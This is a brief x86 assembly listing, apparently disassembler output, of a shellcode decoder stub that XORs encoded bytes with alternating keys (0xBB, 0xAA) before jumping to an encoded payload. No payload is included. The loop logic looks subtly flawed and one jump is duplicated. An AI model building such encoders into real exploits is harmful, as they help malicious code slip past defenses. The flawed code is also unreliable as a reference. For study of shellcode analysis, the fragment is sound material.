 decoder proc near
pop esi
xor ecx, ecx
mov cl, 19h
decode:
test cl, 1
jz short even
jnz short odd
even:
mov bx, [esi]
xor bx, 0BBh
mov [esi], bl
inc esi
loop decode
odd:
mov bx, [esi]
xor bx, 0AAh
mov [esi], bl
inc esi
loop decode
jmp short EncodedShellcode
jmp short EncodedShellcode
decoder endp ; sp-analysis failed